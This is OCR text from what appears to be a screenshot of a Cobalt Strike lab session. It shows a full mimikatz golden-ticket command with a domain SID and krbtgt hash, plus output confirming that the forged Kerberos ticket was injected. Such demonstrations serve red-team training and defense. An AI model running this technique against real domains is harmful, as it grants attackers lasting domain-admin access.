 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.0.50 192.168.0.50 jbolsonaro * GOKU 4828 57s
192.168.0.50 192.168.0.50 jbolsonaro GOKU 5356 16s
192.168.0.100 192.168.0.100 jbolsonaro SQL 4032 21s
Event Log X Credentials X Beacon 192.168.0.50@4828 X
beacon> mimikatz kerberos::golden /user:ganderson /domain:hnr.local
/sid:S-1-5-21-45967290-1955130809-1078885739 /krbtgt:86db69b9000654a8a4d4b6abe6ed1553 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:ganderson /domain:hnr.local
/sid:S-1-5-21-45967290-1955130809-1078885739 /krbtgt:86db69b9000654a8a4d4b6abe6ed1553 /ptt command
[+] host called home, sent: 998474 bytes
[+] received output:
User      : ganderson
Domain    : hnr.local (HNR)
SID       : S-1-5-21-45967290-1955130809-1078885739
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 86db69b9000654a8a4d4b6abe6ed1553 - rc4_hmac_nt
Lifetime  : 01/03/2020 11:22:24 ; 27/02/2030 11:22:24 ; 27/02/2030 11:22:24
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ganderson @ hnr.local' successfully submitted for current session
[GOKU] jbolsonaro */4828 last: 57s
beacon>